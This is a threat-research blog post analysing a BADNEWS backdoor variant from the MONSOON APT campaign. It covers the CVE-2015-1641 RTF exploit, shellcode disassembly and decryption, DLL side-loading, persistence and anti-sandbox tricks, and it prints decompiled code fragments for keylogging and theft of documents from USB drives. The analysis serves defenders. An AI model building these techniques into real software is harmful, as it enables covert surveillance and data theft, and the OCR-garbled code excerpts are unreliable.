# **In-Depth Look at New Variant of MONSOON APT Backdoor, Part 1**

**blog.fortinet.com**[/2017/04/05/in-depth-look-at-new-variant-of-monsoon-apt-backdoor-part-1](http://blog.fortinet.com/2017/04/05/in-depth-look-at-new-variant-of-monsoon-apt-backdoor-part-1)

April 5, 2017



#### Threat Research

By [Jasper Manuel](http://blog.fortinet.com/blog/search?author=Jasper+Manuel) and [Artem Semenchenko](http://blog.fortinet.com/blog/search?author=Artem+Semenchenko) | April 05, 2017

Three weeks ago, FortiGuard Labs, along with @\_ddoxer (Roland de la Paz), using VirusTotal Intelligence queries, spotted a document with the politically themed file name "*Senate\_panel.doc"*. This malicious RTF file takes advantage of the vulnerability CVE-2015- 1641. Upon successful exploitation, it drops a malware in the %appdata%\Microsoft directory. To evade suspicion by the victim, it also drops a decoy document which shows the symbol of the Ministry of Foreign Affairs of Pakistan on the first page, but on the next pages shows an article about the Senate of Pakistan.

#### Decoy document

As we were unable to identify which malware family the dropped malware belongs to, we tried to dig a bit further. Our analysis exposed that this is a new variant of a malware dubbed as **BADNEWS**, which is actively being used in the **MONSOON** APT campaign. This variant steals documents from USB drives.

The first thing we wanted to learn is if there were other files similar to this malicious RTF file that had been submitted to VirusTotal after the discovery of the APT campaign was first published in August 2016. A quick similar-to: search in VirusTotal provided 3 results:

| 0c63ef29d5a9674a00bb71a150d2ae6f3dc856a43291e79260992f08fdcd53d3<br>8d5ac93ef3d04b979bfdad24f9674b00<br>ole-embedded exploit rtf cve-2015-1641<br>$\odot \equiv Q$     | 11/54 | 2017-03-08<br>11:12:37 | 2017-03-08<br>11:12:37 |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------|------------------------|------------------------|
| f61aa8c6590926533b67467603d2f42cdb1d5e1f20a5439d7e58fdaf81710711<br>85fddd25a5394e50637082196cb73188<br>ole-embedded exploit rtf cve-2015-1641<br>$\odot \equiv \odot$ | 17/56 | 2017-03-06<br>10:15:17 | 2017-03-06<br>10:15:17 |
| 722e8909235ae572c7baa522a675ce45ac7e10170be7428de74d04f051f473c9<br>03d24e0a2ff09e5a38c8a2e9360c4636<br>ole-embedded exploit rtf cve-2015-1641<br>⊛≣Q                  | 10/54 | 2016-11-08<br>07:19:49 | 2016-11-08<br>07:19:49 |

VT similar-to: search gives 3 similar malicious RTF files

It looks very similar to file that was submitted to VirusTotal on 11/08/2016 with file name "*Who\_would\_win\_an\_all\_out\_war\_between\_Pakistan\_and\_India.doc,*" and another one submitted on 03/08/2017 with the file name "*Jobs.*" Executing the files reveals that the first has a theme similar to the initially discovered file, while the other looks like a United Nations career opportunities guide document. All of them drop the same malware, with only small code variations.

## **Malicious RTF**

In this blog we will just run a quick analysis of the malicious RTF shellcode, as our colleague Wayne already did an in-depth analysis of CVE-2015-41 [here.](https://blog.fortinet.com/2015/08/20/the-curious-case-of-the-document-exploiting-an-unknown-vulnerability-part-1) RTFScan tells us that there are 4 objects in this RTF file, and dumps these objects as separate files.#### Frank Boldewin / www.reconstructer.org

[\*] SCAN mode selected<br>[\*] Opening file f61aa8c6590926533b67467603d2f42cdb1d5e1f20a5439d7e58fdaf8171071

[\*] Filesize is 1041949 (0xfe61d) Bytes<br>[\*] RTF format detect

Scanning for shellcode in OBJDATA...<br>No shellcode found in OBJDATA

Dumping OBJDATA as filename: OBJDATA\_f61aa8c6590926533b67467603d2f42cdb1d5e1f20<br>a5439d7e58fdaf81710711\_1.bin

Embedded OLE document found in OBJDATA

Scanning for shellcode in OBJDATA...

Dumping embedded OLE document as filename: OLE\_DOCUMENT\_\_f61aa8c6590926533b67467<br>603d2f42cdb1d5e1f20a5439d7e58fdaf81710711\_\_2.bin

t!! OLE\_DOCUMENT has been found and dumped. This should be re-scanned with officemalscanner now !!!

Embedded OLE document found in OBJDATA

Scanning for shellcode in OBJDATA...

Dumping embedded OLE document as filename: OLE\_DOCUMENT\_\_f61aa8c6590926533b67467<br>603d2f42cdb1d5e1f20a5439d7e58fdaf81710711\_\_3.bin

.<br>Scanning for shellcode in THEMEDATA...<br>No shellcode found in THEMEDATA

**Embedded OLE document found in DATASTORE** 

Scanning for shellcode in DATASTORE...

Dumping embedded OLE document as filename: OLE\_DOCUMENT\_\_f61aa8c6590926533b67467<br>603d2f42cdb1d5e1f20a5439d7e58fdaf81710711\_\_4.bin

Object 2 contains a zip file with "PK" header, which is obviously an embedded OLE document. When you extract the contents of this OLE object, we notice that it contains 2 activeX.bin files (activeX1.bin and activeX2.bin)

| activeX1.bin                                  | 1,024 KB 3/2/2017 11 |
|-----------------------------------------------|----------------------|
| $\stackrel{\text{\tiny (0)}}{=}$ activeX1.xml | 1 KB 10/29/2015      |
| activeX2.bin                                  | 663 KB 3/2/2017 11   |
| active X2 xml                                 | 1 KB 10/29/2015      |

The first contains the first-stage shellcode. The second contains the second-stage shell code, the malware, and decoy document.

We attached winword.exe to a debugger and opened the malicious RTF file to see what the shellcode does. As seen below, the first stage shellcode searches for the marker 0xC24350D1 in the activeX2.bin file, then allocates memory where it copies 0x88F bytes after the marker. The copied data is the second-stage shell code, and is decrypted using SUB 0x37 on each byte. After decryption, the second shell code is called.

| <b>JU JU JULI</b><br>9090914<br>9090919 |              | <b>SILP ARALAAAN</b><br>B8 C24350D1<br>89F7 | MOU EAX, D15043C2<br>marker                                       |
|-----------------------------------------|--------------|---------------------------------------------|-------------------------------------------------------------------|
| 9C9091B<br>9090910  <b>v</b>            |              | <b>AF</b><br>75 05                          | HOW LOTELLOT<br>SCAS DWORD PTR ES:[EDI]<br>SHORT 09C90923         |
| 9C9091E                                 |              | <b>AF</b>                                   | SCAS DWORD PTR ES:[EDI]                                           |
| 909091F                                 | $\checkmark$ | 75 02                                       | SHORT 09C90923                                                    |
| 9090921<br>9090923                      |              | EB ØF<br>80E1 0F                            | JMP SHORT 09C90932<br>AND CL,0F                                   |
| 9090926                                 |              | 80F9 04                                     | CMP CL, 4                                                         |
| 9090929 v<br>9C9092B                    |              | 74 07<br>B9 04000000                        | <b>JE SHORT 09C90932</b><br>MOU ECX 4                             |
| 90909301^                               |              | EB C1                                       | JMP SHORT 09C908F3                                                |
| 9090932                                 |              | 83C6 08                                     | ADD ESI.8                                                         |
| 9090935<br>9090936                      |              | 56<br>6A 40                                 | PUSH ESI<br>PUSH 40                                               |
| 9090938                                 |              | 68 00100000                                 | <b>PUSH 1000</b>                                                  |
| 9C9093D<br>9090942                      |              | 68 00100000<br>6A 00                        | <b>PUSH 1000</b><br>PUSH <sub>0</sub>                             |
| 9090944                                 |              | B8 94A0377C                                 | MOV EAX, <&KERNEL32.VirtualAlloc>                                 |
| 9090949<br>9C9094B                      |              | <b>FF10</b>                                 | CALL DWORD PTR DS:[EAX]                                           |
| 9090940                                 |              | 5E<br>50                                    | POP ESI<br>PUSH EAX                                               |
| 9C9094D                                 |              | 89C7                                        | MOUL EDIT EOV                                                     |
| 909094F<br>9090954                      |              | B9 8F080000<br>F3: A4                       | MOU ECX, 88F<br>memcpy<br>REP MOUS BYTE PTR ES:[EDI].BYTE PTR DS: |
| 9090956                                 |              | 8975 20                                     | HOW DWOND FIR SSILEDFT201, ESI                                    |
| 9090959<br>9C9095A                      |              | 58<br>3109                                  | POP EAX                                                           |
| 9090950                                 |              | B9 8F080000                                 | XOR ECX, ECX                                                      |
| 9090961                                 |              | 49                                          | DEC ECX                                                           |
| 9090962<br>9090966                      |              | 802008 37<br>83F9 00                        | SUB BYTE PTR DS:[EAX+ECX],37<br>decryption                        |
| 9090969 ^                               |              | 75 F6                                       | <b>SUL BROAD</b><br>09090961                                      |
| 9C9096B <br>9C9096D                     |              | <b>FFE0</b><br>cс                           | jmp to second stage shellcode<br>JMP EAX                          |
|                                         |              |                                             | 11100                                                             |

The second stage shellcode uses hardcoded offsets to locate the encrypted files.

| 020        | 68 00000400              | ASCII "Acts "<br><b>PUSH 40000</b>         |
|------------|--------------------------|--------------------------------------------|
| 025        | <b>B8 8CA0377C</b>       | MOV EAX, <&KERNEL32.HeapCreate>            |
| 02A        | <b>FF10</b>              | CALL DWORD PTR DS: [EAX]                   |
| 02C        | 83C0 60                  | ADD EAX.60                                 |
| 02F        | 8945 4C                  | MOV DWORD PTR SS: [EBP+4C], EAX            |
| 032        | 50                       | PUSH EAX                                   |
| 033        | 8B75 70                  | MOV ESI.DWORD PTR SS:[EBP+70]              |
| 036        | 81C6 E3A40800            | ADD EST, 804E34 offset of encrypted loader |
| 03C        | 89C7                     |                                            |
| 03E        | B9 00A40100              | MOV ECX. 18400                             |
| 043<br>045 | F3:A4                    | REP MOUS BYTE PTR ES: [EDI] BYTE PTR DS:   |
|            | 58                       | POP EAX                                    |
|            | 31C9                     | XOR.<br>ECX.ECX                            |
| 046<br>048 | B9 00A40100              | MOV ECX. 18400                             |
| 04D        | 49                       | DEC ECX                                    |
| 04E        | 802008 37                | SUB BYTE PTR DS: [EAX+ECX] 37              |
| 052        | 83F9 00                  | ECX.0<br>CMP                               |
| 055 ^      | 75 F6                    | SHORT 0205004D<br>JNZ                      |
|            | <b>057</b> - E9 C7040000 | JMP 02050523                               |After decrypting the first file using SUB 0x37 on each byte, it drops the file as %appdata%\Microsoft\Templates\msvcrt.dll. It then drops the file ~Normal.dat in the same directory that contains the encrypted decoy document and the malware, along with other legitimate files. The file msvcrt.dll is loaded using LoadLibraryW(). The shellcode then cleans up the registry in HKCU\Software\Microsoft\Office\1{0-6}.0\Word\Resiliency to prevent warning messages when someone re-opens a document that has crashed previously.

The msvcrt.dll file loads the ~Normal.dat file in memory. The decoy document is first decrypted using the same decryption algorithm, and is dropped as %localappdata%\Microsoft\Windows\.doc. It is started using hidden cmd.exe /c start .

```
0493F624||CmdLine = "omd.exe /o start C:\Users\<del>d</del><br>00000000||ShowState = SW_HIDE
                                                                                                indows\Senate_panel.doc" (مَالِدَانِيَّةِ) AppData\Local\Microsoft\Windows\Senate_panel.doc
```
The following files are also decrypted from ~Normal.dat file using the algorithm XOR 0x41, SUB 0x7 on each byte, and are dropped in the %appdata%\Microsoft directory as:

MicroScMgmt.exe msvcr71.dll jli.dll

The file MicroScMgt.exe is then executed using CreateProcessA(). The file jli.dll contains the malware dubbed as BADNEWS. BADNEWS was the name given to this malware as it uses news sites and blogs to obtain its C&C servers.

## **BADNEWS Backdoor**

BADNEWS uses a DLL side-loading technique with a signed Java executable to evade the Host Intrusion Prevention System (HIPS) of security programs that monitor the behaviors of executed files. Most HIPS tools whitelist signed or trusted files. This technique is reminiscent of the PlugX backdoor technique because it also piggybacked on signed legitimate files to execute the PlugX backdoor.

MicroScMgmt.exe is a renamed version of java-rmi.exe, the legitimate Java Runtime executable version 6.0.390.4. This file needs to load the legitimate DLLs msvcr71.dll and jli.dll to import some functions. However, the dropped jli.dll file here is crafted to contain the BADNEWS code.

All functions exported by this jli.dll file point to a single routine, which is the malware code, so upon execution of the MicroScMgmt.exe file one of these functions will be called, effectively calling the malware code.| Name                         | Address  | Ordinal |
|------------------------------|----------|---------|
| 強 JLI_AcceptableRelease      | 10003440 |         |
| <b>判 JLI_ExactVersionId</b>  | 10003440 | 2       |
| <b>判 JLI_FreeManifest</b>    | 10003440 | 3       |
| 強 JLI JarUnpackFile          | 10003440 | 4       |
| 強 JLI_Launch                 | 10003440 | 5       |
| 強 JLI ManifestIterate        | 10003440 | 6       |
| 強 JLI_MemAlloc               | 10003440 | 7       |
| <b>判</b> JLI_MemFree         | 10003440 | 8       |
| 強 JLI MemRealloc             | 10003440 | 9       |
| <b>判 JLI_ParseManifest</b>   | 10003440 | 10      |
| 挡 JLI_PrefixVersionId        | 10003440 | 11      |
| ∄ JLI_StringDup              | 10003440 | 12      |
| ∄ JLI_ValidVersionString     | 10003440 | 13      |
| 挡JLI_WildcardExpandClasspath | 10003440 | 14      |
| <b>B</b> DIEntryPoint        | 1000AE25 |         |

Export functions point to malware code

### **Anti-Analysis Techniques**

The malicious DLL file is not packed ,but is obfuscated to deter analysis.

#### **Anti-sandbox/emulator**

A long loop has been added before it performs its malicious routines. Many sandboxes and emulators only run for a certain short period of time until they time-out, so malware behavior usually are not captured when malware goes in a long loop before it performs its routines. An emulator, though, that can patch files it tries to emulate, can easily bypass long loops.

```
00 = 3;u1 = 2;
do
₹
  for (i = 2; i \le 00 - 1; ++i)₹
    result = v0 / i;if (100\ 3\ 1))
      break;
  if ( i == v0 )
  ₹
    result = sub_10002BE0("%d\n", v0);
    + + 01;₹
  +100;
Y
while ( v1 \le 80000 );
```
Long loop as anti-sandbox/emulator

### **Reversed, Garbage, and Encrypted Strings**BADNEWS has a lot of reversed, garbage, and encrypted strings. However, the string encryption is just a simple minus 1 on each byte.

## **API resolution**

Traversing the export table to get the API address is an old technique used by malware, but if a malware like BADNEWS does this, most of the time it calls a Windows API without any function for it. That could be very annoying to analyze, as manually setting the type of variables is needed in IDA for each resolution in order to get proper decompilation.



LoadLibraryA() is resolved twice

### **Auto-Start Mechanism**

This malware creates the following registry entry, so it starts when the machine reboots.

HKCU\Software\Microsoft\Windows\CurrentVersion\Run

JUSCHED = %Appdata%\Microsoft\MicroScMgmt.exe

### **Creates Threads**

BADNEWS backdoor also creates 2 threads. One performs key-logging, and the other one steals documents from USB drives.

## **Key-logging**

The first thread creates a hidden window to log keystrokes, and saves them to a file named %temp%\TPX498.dat.```
ipwon-bugie = 0,
lpwcx.lpfnWndProc = f_keylogger;
10\%.cbClsExtra = \overline{v};
1pwcx.cbWndExtra = 0;
lpwcx.hInstance = GetModuleHandleW(0);
10\,\text{Wcx}.hIcon = 0;
lpwcx.hCursor = LoadCursorW(0, (LPCWSTR)0x7F00);
lpwcx.hbrBackground = (HBRUSH)6;
1pwc \times 1pszMenuName = 0;
lpwcx.lpszClassName = (LPCSTR)ClassName;
                                                 // MuCsL1
lpwcx.hiconSm = LoadIconW(0, (LPCWSTR)0x7F00);
*( OWORD *)str RegisterClassExW = *( OWORD *)"RegisterClassEx
v27[0] = 0;j RegisterClassExW = (ATOM ( cdecl *)(WNDCLASSEX *))f getpro
j RegisterClassExW(&lpwcx);
v12 = \text{GetModuleH}andleW(0);
hWnd = CreateWindowExW(0. ClassName, &WindowName, 0xA0000u, u
ShowWindow(hWnd, SW HIDE)
UpdateWindow(hWnu);
```
#### Hidden window creation

When the window procedure is called, the function checks to see if the message the window received is WM\_LBUTTONDOWN. This means the user presses the left mouse button, and this is when it starts to log keystrokes.

The file TPX498 dat starts with the marker "K  $L T N M$  : Appdat" followed by the keyboard layout code which signifies the language. The rest is a list of information about the captured keystrokes. The information contains the date when the keystrokes were captured, the window title, and the keys pressed while on the window. In the example below, the language code is 0x0409, which means English – US. It shows that the user left-clicked on the window with title Temp (active window is Windows explorer, the user is exploring the %temp% directory,) which started the keylogging routine.

TPX498.dat file contains the logged keystrokes

#### **Stealing Documents from USB Drives**

The second thread again creates a hidden window to monitor when a new USB device is added to the machine. It does this by first checking to see if the message received by the window is WM\_DEVICECHANGE.

```
recurs zo,
if ( Msq == WM DEUICECHANGE )
  steal does();
```
Device change detectionIt then sends the IOCTL\_STORAGE\_QUERY\_PROPERTY control code to all volume devices. The devices should return a STORAGE\_DEVICE\_DESCRIPTOR data containing the BusType. If the BusType is BusTypeUsb (0x07), the thread then knows that the new device is a USB drive, and the stealing routine is called.

```
outbuf = (PSTORAGE DEVICE DESCRIPTOR) LocalAlloc(0x40u, 0x400u);
outputf = outputf;
outbuf->Size = 0x400u;res = DeviceIoControl(hVol, IOCTL_STORAGE_QUERY_PROPERTY, &InBuffer, 0xCu, outbuf, 0x400u, &BytesReturned, 0);
result = CloseHandle(hVol);
if (res)₹
 if ( outbuff->BusType == BusTypeUsb )
  ∢
    if ( !outbuff->DeviceType )
    ₹
      *(DWORD *)(char *) & Outbuff->Version + outbuff->Size + 1) = *( DWORD *)szVolumeMountPoint;
      result = (int)j_CreateThread(
                      ø.
                      \mathbf{R}(LPTHREAD START ROUTINE)steal documents from usb drive,
                      outbuff,
                      (LPDWORD)&ThreadId);
```
BusType should be BusTypeUsb to enable stealing of documents

The function then creates a folder named "SMB" in the %temp% folder and creates a folder with the following name format ,where it stores the stolen files for each USB drive it tries to steal documents from.

```
lstrcatA(PathName, "SMB\\");
CreateDirectoryA(PathName, 0);
03 = \text{HeapCreate}(0, 0, 0);st\_size = outbuf->size;a2 = u3;
String[0] = *(DWORD*)((char *)&outbuf->Version + st size + 1);
GetDiskFreeSpaceA("C:\\", &SectorsPerCluster, &BytesPerSector, &NumberOfFreeClusters, &To
hmut = NumberOfFreeClusters >> 10;
if ( (NumberOfFreeClusters >> 10) * (BytesPerSector * SectorsPerCluster >> 10) >= 0xDDE )
₹
 if ( *( ( BYTE *)&outbuf->Version + outbuf->VendorIdOffset) > 31 )
   1strcpyA((LPSTR)&dir, (LPCSTR)outbuf + outbuf->VendorIdOffset);
  if ( *( ( BYTE *)&outbuf->Version + outbuf->ProductIdOffset) > 31)
   lstrcatA((LPSTR)&dir, (LPCSTR)outbuf + outbuf->ProductIdOffset);
  if ( *((_BYTE *)&outbuf->Version + outbuf->SerialNumberOffset) > 31 )
   IstrcatA((LPSTR)&dir, (LPCSTR)outbuf + outbuf->SerialNumberOffset);
  if ( *(( BYTE *)&outbuf->Version + outbuf->ProductRevisionOffset) > 31 )
    lstrcatA((LPSTR)&dir, (LPCSTR)outbuf + outbuf->ProductRevisionOffset);
  IstrcatA(PathName, (LPCSTR)&dir);
  CreateDirectoruA(PathName. 0):
```

```
Ex. I USB DRIVE
                      A1510050000001051100
```
